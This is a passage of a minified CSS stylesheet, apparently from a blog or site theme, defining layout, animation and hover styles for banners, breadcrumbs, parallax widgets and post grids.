auto;padding-top:3rem;line-height:1.6;font-size:1.4rem;max-width:920px}.widget-on-top-banner{margin-top:3vw;position:relative}.widget-on-top-banner .widget-box{z-index:0;margin-bottom:0}.widget-on-top-banner .widget-box img{max-width:38vw;max-height:42vh;width:auto;margin:auto}.separate_titles_code{position:relative;margin:-60px auto auto;padding:1.4vw;max-width:1366px;min-height:160px;text-align:left;text-shadow:none;z-index:1}.separate_titles_code .sp-content__item{position:absolute;top:0;left:0;width:100%;font-weight:bold;z-index:0}.separate_titles_code .sp-content__item .sp-obj{opacity:0;visibility:hidden;line-height:1.26;margin-left:260px;padding-left:50px;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.separate_titles_code .sp-content__item .sp-obj:not(:last-of-type){margin-bottom:20px}.separate_titles_code .sp-content__item.is-active{z-index:1}.separate_titles_code .sp-content__item.is-active .sp-obj{opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.separate_titles_code .sp-content__item.is-active .separate_title{-webkit-transition-delay:var(--active-title-delay, 1.2s);transition-delay:var(--active-title-delay, 1.2s)}.separate_titles_code .sp-content__item.is-active .separate_sub_text{opacity:.92;visibility:visible;-webkit-transition-delay:var(--active-sub-text-delay, 1.5s);transition-delay:var(--active-sub-text-delay, 1.5s)}.separate_titles_code .sp-content__item.is-active .separate_sub_text.is-cat{opacity:.36}.separate_titles_code .sp-content__item.is-active .separate_button{-webkit-transition-delay:var(--active-button-delay, 1.7s);transition-delay:var(--active-button-delay, 1.7s)}.separate_titles_code .sp-content__item.is-active .separate_date,.separate_titles_code .sp-content__item.is-active .accent-ball{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-delay:var(--active-accent-delay, 1.8s);transition-delay:var(--active-accent-delay, 1.8s)}.separate_titles_code .sp-content__item.is-active .connect-line{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transition-delay:var(--active-line-delay, 0.9s);transition-delay:var(--active-line-delay, 0.9s)}.separate_titles_code .separate_date{top:24px;left:94px;-webkit-transform:scale(0.72);-ms-transform:scale(0.72);transform:scale(0.72);opacity:0;visibility:hidden}.separate_titles_code .separate_date .date-wrap{width:60px;height:60px;text-align:center;background:none;-webkit-box-shadow:none;box-shadow:none}.separate_titles_code .separate_date [class*="date_"]{position:absolute;border-radius:50%}.separate_titles_code .separate_date .date_month{top:-16px;left:-16px;width:60px;height:60px;line-height:60px;font-size:21px}.separate_titles_code .separate_date .separator{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);z-index:1}.separate_titles_code .separate_date .date_day{bottom:-24px;right:-24px;width:70px;height:70px;line-height:70px;font-size:26px}.separate_titles_code .separate_date .date_year{position:absolute;bottom:-62px;left:-40px;width:140px;font-size:36px;color:rgba(0,0,0,0.12);z-index:-1}.separate_titles_code .separate_title{font-size:24px}.separate_titles_code .separate_button a.button-link{color:var(--sp-btn-key-color, #fff)}.separate_titles_code .separate_sub_text.is-caption{font-size:13px;font-weight:600;line-height:1.6}.separate_titles_code .separate_sub_text.is-cat{position:absolute;top:40px;left:0;font-size:50px;z-index:-1}.separate_titles_code a.button-link{display:inline-block;padding:12px 18px;font-size:13.5px;font-weight:bold;text-shadow:none !important;background-color:var(--sp-key-color)}.separate_titles_code a.button-link:hover{-webkit-box-shadow:0 10px 20px -10px var(--sp-key-color, rgba(0,0,0,0.72));box-shadow:0 10px 20px -10px var(--sp-key-color, rgba(0,0,0,0.72))}.separate_titles_code .connect-line{position:absolute;top:12px;left:180px;width:120px;height:1px;-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);background-color:var(--sp-key-color)}.separate_titles_code .accent-ball{position:absolute;top:20px;left:90px;width:80px;height:80px;border-radius:50%;-webkit-transform:scale(0.72);-ms-transform:scale(0.72);transform:scale(0.72);opacity:0;visibility:hidden;background-color:var(--sp-key-color)}.separate_titles_code .accent-ball::before{content:"";position:absolute;top:50%;left:50%;width:30px;height:30px;border-radius:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-animation:animCarouselAccentBall 0.6s linear infinite;animation:animCarouselAccentBall 0.6s linear infinite}.ct-hd{position:relative;overflow:hidden;z-index:0}.ct-whole{position:relative;line-height:1.4;overflow:hidden;color:#fff}.ct-whole a{color:#fff}.ct-whole.is-show .inner-bg{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.ct-whole::before{content:"";opacity:.48;z-index:1}.ct-whole.no_bgimg.video{opacity:.78}.ct-whole.bgimg{will-change:transform}.ct-whole.bgimg::before{opacity:.74}.ct-whole.singular .hd-title{font-size:2.5rem}.ct-whole .inner-bg{display:block;background-image:var(--bg-image, none);background-size:cover;background-position:center;pointer-events:none;opacity:0;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);-webkit-transition:all 1.8s ease;transition:all 1.8s ease;z-index:0}.ct-whole .inner-bg::before{content:'';position:absolute;inset:0;-webkit-backdrop-filter:blur(var(--ct-hd-bg-blur, 10px));backdrop-filter:blur(var(--ct-hd-bg-blur, 10px))}.ct-whole .hd-content{position:relative;text-align:center;max-width:1440px;padding:0 1rem;margin:auto;line-height:1.68;z-index:2}.ct-whole .hd-title{font-size:3rem}.ct-whole .hd-title span{position:relative;display:inline-block}.ct-whole .sub-title{position:absolute;top:calc(50% - -42px);width:100%;font-size:4vw;color:rgba(255,255,255,0.14);z-index:0}.ct-whole .hd-meta{position:relative;font-size:1.35rem;z-index:1}.ct-whole .meta-info{margin-top:3rem;padding-top:3.6rem}.ct-whole .meta-info::before{background-color:#fff;-webkit-animation-delay:2s;animation-delay:2s}.ct-whole .meta-info .meta{display:inline-block}.ct-whole .meta-date .published{margin-right:8px}.ct-whole .meta-cat{margin-bottom:3rem}.ct-whole .cond_area{margin-top:30px;line-height:2;font-size:1.3rem}.ct-whole .cond_area .cond_item{margin-right:12px}.ct-whole .cond_area .cond_item:not(:last-of-type)::after{content:',';padding-left:4px}#dp_breadcrumb_nav{position:relative;margin:188px auto 0;padding:18px;overflow-x:scroll;overflow-y:hidden;white-space:nowrap;-ms-overflow-x:scroll;-ms-overflow-style:none}#dp_breadcrumb_nav:not(.no_title){margin-top:0}#dp_breadcrumb_nav ul:hover li:not(:first-of-type){margin-left:0}#dp_breadcrumb_nav li{display:inline-block;position:relative;line-height:50px;height:50px;font-size:1.1rem;-webkit-transform:skewX(-15deg);-ms-transform:skewX(-15deg);transform:skewX(-15deg);-webkit-box-shadow:0 0 20px -6px rgba(0,0,0,0.46);box-shadow:0 0 20px -6px rgba(0,0,0,0.46)}#dp_breadcrumb_nav li:not(:first-of-type){margin-left:-20px}#dp_breadcrumb_nav li .nav_link{display:block}#dp_breadcrumb_nav li .nav_title{display:block;padding:0 14px;-webkit-transform:skewX(15deg);-ms-transform:skewX(15deg);transform:skewX(15deg)}#dp_breadcrumb_nav li i{vertical-align:middle;margin-right:8px}.dp-container{position:relative;margin:0 auto;overflow:hidden}.dp-container.home.no_header,.dp-container.no_breadcrumb.no_ct_hd{padding-top:128px}.dp-container.home.no_header.no_global_menu,.dp-container.no_breadcrumb.no_ct_hd.no_global_menu{padding-top:54px}.dp-container .ct-whole a{color:#fff}.dp-container .fmeta{width:100%}.dp-container .fmeta th,.dp-container .fmeta td{vertical-align:text-top;padding:6px 5px;border-width:0 0 1px 0;line-height:1.92}.dp-container .fmeta th{position:relative;width:30%}.dp-container blockquote{position:relative;padding:20px 20px 50px;margin:0 0 2rem;border-radius:3px}.dp-container blockquote::before,.dp-container blockquote::after{display:block;margin:0;font-size:1.8rem}.dp-container blockquote::after{position:absolute;right:20px;bottom:20px}.dp-container blockquote p:not(.label){margin:8px 15px 26px}.dp-container blockquote p:last-of-type{margin-bottom:0}.dp-container pre{padding:12px;margin-bottom:3rem;line-height:1.8;border-radius:3px;max-height:500px}.dp-container address{padding:6px 0 6px 12px;margin-bottom:3rem;border-left-style:solid;border-left-width:2px}.dp-container table,.dp-container dl{margin-bottom:3rem}.dp-container dt,.dp-container dd{border-top:none}.dp-container pre,.dp-container td,.dp-container dd,.dp-container code,.dp-container blockquote{font-size:.94em}.dp-container td p:last-of-type,.dp-container dd p:last-of-type{margin-bottom:0}.content-wrap{margin:0 auto;padding:4rem 0}.content-wrap.home.no_content{padding:0}.content-wrap.singular{width:1180px}.content-wrap.two-col:not(.singular){padding:4rem 1rem;max-width:1440px}.content{position:relative;min-height:100%;height:auto;width:calc(100% - 356px)}.content.one-col{width:100%}.content.one-col.narrow{width:860px;margin:0 auto}.content.one-col .widget-content .widget-box:not(.dp_archive_widget){padding:0 1rem;max-width:1440px}.content.left{float:right}.content.right{float:left}.content .trackback_url_area{font-size:1.15rem}.content .trackback_url_area table th,.content .trackback_url_area table td{padding:0;border:none;font-weight:normal;background-color:transparent}.content .trackback_url_area table th{padding-right:6px}.content .trackback_url_area table td{width:100%}.content .trackback_url_area input{width:100%;background-color:transparent;line-height:1.2}.plx_widget{position:relative;text-align:center;padding:5% 0;max-width:100%;font-size:var(--base-text-size, inherit);color:var(--base-text-color, inherit);text-shadow:var(--base-text-shadow, none);z-index:1}.plx_widget .widget-box{font-size:inherit}.plx_widget.show_edge.inv_edge{padding-top:calc(5% - -4vw)}.plx_widget.show_edge.inv_edge.is_clip_edge{margin-top:-4vw}.plx_widget.show_edge.inv_edge.is_svg_edge .svg_edge{top:-1px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.plx_widget.no_title.no_desc.no_button .plx_original{margin-top:0}.plx_widget.no_desc .plx_title{margin-bottom:0}.plx_widget.no_button .plx_desc{margin-bottom:0}.plx_widget.no_original.no_button .plx_desc{margin-bottom:0}.plx_widget .widget-box{position:relative;margin-bottom:0;z-index:2}.plx_widget p{margin-bottom:2rem}.plx_widget [data-sr]{visibility:hidden}.plx_bg{overflow:hidden}.plx_bg::before,.plx_bg::after{content:''}.plx_bg::before{background-attachment:fixed;-webkit-transform:translateY(var(--top));-ms-transform:translateY(var(--top));transform:translateY(var(--top));background-image:var(--bg-image);background-size:var(--bg-size, 100% auto);background-position:var(--bg-position, 50%);background-repeat:repeat-y;z-index:0}.plx_bg::after{background-color:var(--bg-color);z-index:1}.plx_bg.on-touch-dev::before,.plx_bg.on-safari::before{background-attachment:scroll;background-position:50%;background-size:cover}.plx_wrap{position:relative;vertical-align:top}.plx_wrap.use_img.pos-left,.plx_wrap.use_img.pos-right{width:52%;text-align:left;display:inline-block}.plx_wrap.use_img.pos-left{padding-left:8%}.plx_wrap.use_img.pos-right{padding-right:8%}.plx_wrap.use_img.fit_img{width:100%}.plx_wrap.use_img.fit_img.pos-left{padding-left:54%}.plx_wrap.use_img.fit_img.pos-right{padding-right:54%}.plx_wrap.is-text-vertical,.plx_wrap.is-text-vertical.use_img{text-align:center}.plx_wrap.is-text-vertical .plx_text_content{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;text-align:left;display:inline-block;max-height:80vh}.plx_wrap.is-text-vertical .plx_text_content .plx_title{margin:0}.plx_wrap.is-text-vertical .plx_text_content .plx_desc{margin:2.5rem 5rem 0 0;line-height:2.6}.plx_wrap.is-text-vertical .plx_text_content p{margin:0 0 0 2.5rem}.plx_wrap.is-text-vertical .plx_text_content p:last-of-type{margin:0}.plx_wrap.is-text-vertical .plx_btn{margin-top:4rem}.plx_text_content{max-width:1180px;margin:auto}.plx_fit_figure{position:absolute;top:0;bottom:0;width:50%;background-size:cover;background-position:center;z-index:2}.plx_fit_figure.pos-left{left:0}.plx_fit_figure.pos-right{right:0}img.plx_img{display:inline-block;max-width:100%;vertical-align:top}img.plx_img.pos-left,img.plx_img.pos-right{max-width:48%}img.plx_img.pos-top{margin-bottom:4rem}img.plx_img.pos-bottom{margin-top:4rem}.plx_title{position:relative;margin-bottom:3vw;line-height:1.4;font-size:var(--title-size, inherit);color:var(--title-color, inherit)}.plx_caption{position:relative;display:block;text-align:left;font-weight:normal;font-size:var(--caption-size, inherit);opacity:var(--caption-opacity, 1)}.plx_caption.pos-right{display:inline-block;vertical-align:middle;margin-left:15px}.plx_caption.pos-btm-r{text-align:right}.plx_caption.pos-btm-c{text-align:center}.plx_caption.abs:not(.pos-right){position:absolute;top:100%;width:100%;left:0}.plx_desc{position:relative;margin-bottom:4vw}.plx_btn{position:relative}.plx_btn a.btn{font-size:var(--btn-size, inherit);color:var(--btn-text-color, inherit);border-color:var(--btn-border-color, inherit)}.plx_btn a.btn::after{background:var(--btn-bg-color, inherit)}.plx_btn a.btn:hover{border-color:var(--btn-border-color, inherit) !important;color:var(--btn-hover-text-color, inherit) !important}.plx_original{position:relative;margin-top:5rem}.plx_original img{max-width:100%}.widget-container img:not(.avatar),.widget-content img:not(.avatar){padding:0;margin:0}.widget-container ul.recent_entries,.widget-content ul.recent_entries{margin-left:0}.widget-container ul.recent_entries li,.widget-content ul.recent_entries li{padding:0 14px 0 0;display:inline-block;width:50%}.widget-container ul.recent_entries li::before,.widget-content ul.recent_entries li::before{display:none;content:none}.widget-container ul.recent_entries p,.widget-content ul.recent_entries p{display:inline;padding:0;margin:0;line-height:0}.widget-container ul.recent_entries .widget-post-thumb,.widget-content ul.recent_entries .widget-post-thumb{padding:0}.widget-container .widget_categories>ul,.widget-content .widget_categories>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget-container .widget_categories>ul>li.cat-item,.widget-content .widget_categories>ul>li.cat-item{-ms-flex-preferred-size:33%;flex-basis:33%}.widget-container .more-entry-link,.widget-content .more-entry-link{text-align:center}.widget-container .more-entry-link a,.widget-content .more-entry-link a{padding:0 2.4rem;margin:4rem auto;line-height:44px;font-size:1.5rem}.widget-container{margin:0 auto}.widget-container.top{padding-top:8rem}.widget-container.top.no_header{padding-top:14rem}.widget-container.full-wide .widget-box{width:100%}.widget-container.full-wide .widget-box:not(.dp_archive_widget){padding:0 2vw;width:100%;min-width:100%;max-width:100%}.widget-container .widget-box{max-width:100%}.widget-container .widget-box:not(.dp_archive_widget){padding:0 1rem;min-width:calc(1180px - -4rem);max-width:1440px}.widget-container .recent_entries li{width:33.33%}.widget-container .dp_tab_widget_ul{margin:0 0 10px}.widget-content{margin:0 auto}.widget-content.single{margin-bottom:0}.widget-content.single .widget-box{padding:0}.tmlist_container{margin:0 auto;width:100%}.tmlist_container.one-col{max-width:1180px}.tmlist_container.thumb_small .tmlist_content{margin:0 -15px}.tmlist_container.thumb_small .tmlist_item{padding:0 15px 15px 15px;margin-bottom:15px}.tmlist_container.thumb_small .tmlist_item::before{content:none}.tmlist_container.thumb_small .tmlist_figure{width:120px;margin-bottom:0}.tmlist_container.thumb_small .tmlist_meta{width:calc(100% - 120px);padding-left:15px;text-align:left}.tmlist_container.thumb_small h4.tmlist_title{font-size:1.6rem}.tmlist_container.circle-image.thumb_big .tmlist_figure{width:72%}.tmlist_container.circle-image .tmlist_figure{border-radius:50%;overflow:hidden}.tmlist_container.circle-image .tmlist_figure::before{padding-bottom:100%}.tmlist_container.hover-move-up .tmlist_item:hover .tmlist_figure{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tmlist_container.hover-tilt-top .tmlist_figure{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}.tmlist_container.hover-tilt-top .tmlist_item:hover .tmlist_figure{-webkit-transform:perspective(800px) rotateX(7deg);transform:perspective(800px) rotateX(7deg)}.tmlist_container.hover-tilt-bottom .tmlist_figure{-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.tmlist_container.hover-tilt-bottom .tmlist_item:hover .tmlist_figure{-webkit-transform:perspective(800px) rotateX(-7deg);transform:perspective(800px) rotateX(-7deg)}.tmlist_container.hover-tilt-left .tmlist_figure{-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.tmlist_container.hover-tilt-left .tmlist_item:hover .tmlist_figure{-webkit-transform:perspective(800px) rotateY(-7deg);transform:perspective(800px) rotateY(-7deg)}.tmlist_container.hover-tilt-right .tmlist_figure{-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.tmlist_container.hover-tilt-right .tmlist_item:hover .tmlist_figure{-webkit-transform:perspective(800px) rotateY(7deg);transform:perspective(800px) rotateY(7deg)}.tmlist_content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 -20px}.tmlist_item{position:relative;-ms-flex-preferred-size:33.33%;flex-basis:33.33%;max-width:33.33%;padding:0 20px 20px 20px;margin-bottom:20px;text-align:center}.tmlist_item::before{content:'';position:absolute;bottom:9px;height:1px;left:35%;width:30%;border-bottom:1px solid;opacity:.62}.tmlist_item:hover .tmlist_figure{-webkit-box-shadow:0 30px 50px -30px rgba(0,0,0,0.62);box-shadow:0 30px 50px -30px rgba(0,0,0,0.62)}.tmlist_figure{position:relative;display:inline-block;width:100%;margin-bottom:1em;vertical-align:middle}.tmlist_figure::before{content:'';display:block;padding-bottom:72%}img.tmlist_image{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tmlist_meta{display:inline-block;width:100%;line-height:1.26;vertical-align:middle;text-align:center}h4.tmlist_title{margin:.4em auto;padding:.4em 0;font-size:1.8rem;font-weight:600}@media screen and (max-width: 768px){.tmlist_content{margin:0 -10px}.tmlist_item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;padding:0 10px 10px 10px;margin-bottom:10px}h4.tmlist_title{font-size:1.6rem}}@media screen and (max-width: 568px){.tmlist_container.thumb_small .tmlist_content{display:block}.tmlist_container.thumb_small .tmlist_item{padding:0 15px 15px 15px;width:100%;max-width:100%}.tmlist_container.thumb_small h4.tmlist_title{font-size:1.5rem}h4.tmlist_title{font-size:1.5rem}}.loop-section.one-col{max-width:1440px;padding:0 1rem;margin:0 auto}.loop-section .loop-div:not(.slider){position:relative;width:100%;margin:0 auto}.loop-section .loop-c-block{position:relative;display:inline-block;vertical-align:top;overflow:hidden;width:100%}.loop-section .meta-author img.avatar{margin-right:6px}.loop-section .meta-author .name{vertical-align:middle}.loop-section .wrap-anchor{display:block;height:100%}.loop-section .fmeta{font-size:1.25rem;margin-bottom:2rem}.loop-section .more-link a{font-size:1.2rem;line-height:28px;padding:0 10px}.loop-section .meta-views{line-height:1;font-size:1.1rem}.loop-section .meta-cell{text-align:center}.loop-section .meta-cell>div:not(:last-of-type){margin-bottom:1.8rem}.loop-section.normal-mag .loop-article{width:100%;margin-bottom:4.8rem;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease, -webkit-transform .4s ease}.loop-section.normal-mag .loop-article:last-of-type{margin-bottom:auto}.loop-section.normal-mag .loop-article:hover{-webkit-transform:translateY(-14px);-ms-transform:translateY(-14px);transform:translateY(-14px)}.loop-section.normal-mag .loop-article:hover .loop-article-content{-webkit-box-shadow:0 24px 46px -23px rgba(0,0,0,0.6);box-shadow:0 24px 46px -23px rgba(0,0,0,0.6)}.loop-section.normal-mag .loop-article:hover.is-boxshadow .loop-article-content{-webkit-box-shadow:0 0 1px rgba(0,0,0,0.28),0 24px 46px -23px rgba(0,0,0,0.6);box-shadow:0 0 1px rgba(0,0,0,0.28),0 24px 46px -23px rgba(0,0,0,0.6)}.loop-section.normal-mag .loop-article:hover .loop-bg::before{opacity:.46}.loop-section.normal-mag .loop-article:hover .loop-post-thumb .loop-figure{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.loop-section.normal-mag .loop-article.is-rounded .loop-article-content,.loop-section.normal-mag .loop-article.is-rounded .loop-c-block{border-radius:5px}.loop-section.normal-mag .loop-article.is-boxshadow .loop-article-content{-webkit-box-shadow:0 0 1px rgba(0,0,0,0.28),0 6px 22px -10px rgba(0,0,0,0.32);box-shadow:0 0 1px rgba(0,0,0,0.28),0 6px 22px -10px rgba(0,0,0,0.32)}.loop-section.normal-mag .loop-article-content{position:relative;line-height:1.6;text-align:left;margin-left:4rem;padding:4rem 0;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.04);box-shadow:0 0 0 1px rgba(0,0,0,0.04)}.loop-section.normal-mag .loop-c-block{vertical-align:top}.loop-section.normal-mag .loop-c-block.block-1{width:45%;margin-left:-4rem}.loop-section.normal-mag .loop-c-block.block-2{width:55%;padding-left:3rem;overflow:visible}.loop-section.normal-mag .loop-c-block-content>div:not(:last-of-type){margin-bottom:2rem}.loop-section.normal-mag .meta-title{width:calc(100% - -10rem);margin-top:2rem;margin-left:-10rem;padding:1rem}.loop-section.normal-mag .loop-title{font-size:1.95rem}.loop-section.normal-mag .loop-excerpt{max-height:12rem}.loop-section.normal-mag .loop-bg::before{opacity:0;z-index:1}.loop-section.normal-mag .separate_date{top:-1.3rem;left:-1rem}.loop-section.normal.one-col .loop-article{width:calc(50% - 2rem);margin:auto 2rem 4rem auto}.loop-section.normal.one-col .loop-article:nth-child(even){margin:auto auto 4rem 2rem}.loop-section.normal.one-col .loop-title{font-size:1.6rem}.loop-section.normal .loop-article:hover .loop-c-block.block-1{-webkit-transform:translateY(-2rem);-ms-transform:translateY(-2rem);transform:translateY(-2rem)}.loop-section.magazine .loop-div,.loop-section.portfolio .loop-div{opacity:0;-webkit-transition:all 1s ease-out;transition:all 1s ease-out}.loop-section.magazine .loop-div.is-ready,.loop-section.portfolio .loop-div.is-ready{opacity:1}.loop-section.magazine .grid-sizer{width:calc(33.33% - 12px)}.loop-section.magazine .gutter-sizer{width:18px}.loop-section.magazine.two .loop-article:first-of-type{width:calc(66.66% - 0.6rem)}.loop-section.magazine.two .loop-c-block.block-2{padding:1.8rem}.loop-section.magazine .loop-article:not(:first-of-type) .loop-article-content,.loop-section.magazine.two .loop-article:first-of-type .loop-article-content{margin-left:auto;padding:0}.loop-section.magazine .loop-article:not(:first-of-type) .loop-c-block,.loop-section.magazine.two .loop-article:first-of-type .loop-c-block{width:100%;overflow:hidden}.loop-section.magazine .loop-article:not(:first-of-type) .loop-c-block.block-1,.loop-section.magazine.two .loop-article:first-of-type .loop-c-block.block-1{margin-left:auto}.loop-section.magazine .loop-article:not(:first-of-type) .meta-title,.loop-section.magazine.two .loop-article:first-of-type .meta-title{width:100%;margin-left:auto;padding:0}.loop-section.magazine .loop-article:not(:first-of-type) .separate_date,.loop-section.magazine.two .loop-article:first-of-type .separate_date{top:-10px;left:10px}.loop-section.magazine .loop-article:not(:first-of-type).is-rounded .loop-c-block.block-1,.loop-section.magazine.two .loop-article:first-of-type.is-rounded .loop-c-block.block-1{border-radius:5px 5px 0 0}.loop-section.magazine .loop-article:not(:first-of-type){width:calc(33.33% - 12px)}.loop-section.magazine .loop-article:not(:first-of-type) .loop-c-block.block-2{padding:1.8rem}.loop-section.magazine .loop-article:not(:first-of-type) .loop-title{font-size:1.6rem}.loop-section.portfolio{margin-bottom:6rem}.loop-section.portfolio .loop-article.is-rounded .loop-post-thumb{border-radius:5px}.loop-section.portfolio .loop-article-content{-webkit-transform:perspective(800px);transform:perspective(800px);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}.loop-section.portfolio .loop-figure{-webkit-transition:-webkit-transform 1.2s ease;transition:-webkit-transform 1.2s ease;transition:transform 1.2s ease;transition:transform 1.2s ease, -webkit-transform 1.2s ease}.loop-section.portfolio .figure-img{-o-object-fit:cover;object-fit:cover;height:100%}.loop-section.portfolio .title-wrap{overflow:hidden;padding:14px 0}.loop-section.portfolio .meta-cell{height:calc(33px - -1.8rem)}.loop-section.portfolio .meta-cell.show-avatar{height:calc(58px - -1.8rem)}.loop-section.portfolio .meta-cat{z-index:4}.loop-section.portfolio:not(.grid) .grid-sizer{width:calc(33.33% - 11px)}.loop-section.portfolio:not(.grid) .grid-sizer.lp-col2{width:calc(50% - 8px)}.loop-section.portfolio:not(.grid) .grid-sizer.one-col.lp-col4{width:calc(25% - 12px)}.loop-section.portfolio:not(.grid) .grid-sizer.one-col.lp-col5{width:calc(20% - 13px)}.loop-section.portfolio:not(.grid) .gutter-sizer{width:16px}.loop-section.portfolio:not(.grid) .loop-article{width:calc(33.33% - 11px);margin-bottom:16px}.loop-section.portfolio:not(.grid) .loop-article.lp-col2{width:calc(50% - 8px)}.loop-section.portfolio:not(.grid) .loop-article.one-col.lp-col4{width:calc(25% - 12px)}.loop-section.portfolio:not(.grid) .loop-article.one-col.lp-col5{width:calc(20% - 13px)}.loop-section.portfolio:not(.grid) .loop-article.one-col.lp-col5 .loop-title{font-size:1.4rem}.loop-section.portfolio:not(.two) .loop-article.is-rounded .loop-table{border-radius:0 0 5px 5px}.loop-section.portfolio:not(.two) .loop-article.is-boxshadow .loop-article-content::before{-webkit-box-shadow:0 12px 32px -10px rgba(0,0,0,0.56),0 4px 25px -6px rgba(0,0,0,0.08),0 6px 12px -8px rgba(0,0,0,0.1);box-shadow:0 12px 32px -10px rgba(0,0,0,0.56),0 4px 25px -6px rgba(0,0,0,0.08),0 6px 12px -8px rgba(0,0,0,0.1)}.loop-section.portfolio:not(.two) .loop-article:hover .loop-article-content{-webkit-transform:perspective(800px) rotateX(6deg);transform:perspective(800px) rotateX(6deg)}.loop-section.portfolio:not(.two) .loop-article:hover .loop-article-content::before{-webkit-box-shadow:0 28px 38px -12px rgba(0,0,0,0.4),0 10px 25px -8px rgba(0,0,0,0.06),0 12px 16px -10px rgba(0,0,0,0.02);box-shadow:0 28px 38px -12px rgba(0,0,0,0.4),0 10px 25px -8px rgba(0,0,0,0.06),0 12px 16px -10px rgba(0,0,0,0.02)}.loop-section.portfolio:not(.two) .loop-article:hover .loop-figure{-webkit-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.loop-section.portfolio:not(.two) .loop-article:hover .loop-table.has-meta .loop-cell{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.loop-section.portfolio:not(.two) .loop-article:hover .meta-cell{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.loop-section.portfolio:not(.two) .loop-article.meta-show-on-hover .loop-table,.loop-section.portfolio:not(.two) .loop-article.meta-show-on-hover .separate_date{opacity:0}.loop-section.portfolio:not(.two) .loop-article.meta-show-on-hover:hover .loop-table,.loop-section.portfolio:not(.two) .loop-article.meta-show-on-hover:hover .separate_date{opacity:1}.loop-section.portfolio:not(.two) .loop-article-content::before{content:'';border-radius:18% / 8%}.loop-section.portfolio:not(.two) .loop-post-thumb .swiper-container{pointer-events:none}.loop-section.portfolio:not(.two) .meta-cell{opacity:0;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition:all .5s linear;transition:all .5s linear}.loop-section.portfolio:not(.two) .separate_date{top:-3px;left:-3px}.loop-section.portfolio.one .loop-article::before{content:'';display:block;padding-bottom:100%}.loop-section.portfolio.two .loop-article.is-rounded .loop-article-content{border-radius:5px}.loop-section.portfolio.two .loop-article.is-boxshadow .loop-article-content{-webkit-box-shadow:0 0 1px rgba(0,0,0,0.32),0 2px 8px -4px rgba(0,0,0,0.48);box-shadow:0 0 1px rgba(0,0,0,0.32),0 2px 8px -4px rgba(0,0,0,0.48)}.loop-section.portfolio.two .loop-article.is-boxshadow .loop-article-content:hover{-webkit-box-shadow:0 0 1px rgba(0,0,0,0.32),0 8px 22px -8px rgba(0,0,0,0.48);box-shadow:0 0 1px rgba(0,0,0,0.32),0 8px 22px -8px rgba(0,0,0,0.48)}.loop-section.portfolio.two .loop-article.is-boxshadow .loop-post-thumb{-webkit-box-shadow:0 10px 28px -12px rgba(0,0,0,0.42),0 4px 25px rgba(0,0,0,0.1),0 4px 10px -8px rgba(0,0,0,0.1);box-shadow:0 10px 28px -12px rgba(0,0,0,0.42),0 4px 25px rgba(0,0,0,0.1),0 4px 10px -8px rgba(0,0,0,0.1)}.loop-section.portfolio.two .loop-article-content{margin-top:14px;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.04);box-shadow:0 0 0 1px rgba(0,0,0,0.04)}.loop-section.portfolio.two .loop-article-content:hover{-webkit-transform:perspective(800px) rotateX(6deg);transform:perspective(800px) rotateX(6deg);-webkit-box-shadow:0 8px 22px -8px rgba(0,0,0,0.48);box-shadow:0 8px 22px -8px rgba(0,0,0,0.48)}.loop-section.portfolio.two .loop-article-content:hover .loop-bg::before{opacity:.56}.loop-section.portfolio.two .loop-post-thumb{top:-14px;margin:auto 14px}.loop-section.portfolio.two .loop-bg::before{opacity:0;z-index:2}.loop-section.portfolio.two.fix_thumb_h .loop-post-thumb::before{content:'';display:block;padding-bottom:72%}.loop-section.portfolio.two.fix_thumb_h .loop-figure{position:absolute;top:0;left:0}.loop-section.portfolio.two.fix_thumb_h .fluid-width-video-wrapper{margin-top:-72%}.loop-section.portfolio.two.fix_thumb_h .swiper-container.aslider{position:absolute;top:0}.loop-section.portfolio.two .loop-table{position:relative;overflow:visible}.loop-section.portfolio.two .loop-table .loop-cell{text-shadow:none;padding:0 1.8rem 3rem}.loop-section.portfolio.two .loop-table .meta-cell{height:auto}.loop-section.portfolio.two .separate_date{top:-14px}.loop-section.portfolio.grid .grid-sizer{width:calc(33.33% - 12px)}.loop-section.portfolio.grid .gutter-sizer{width:18px}.loop-section.portfolio.grid 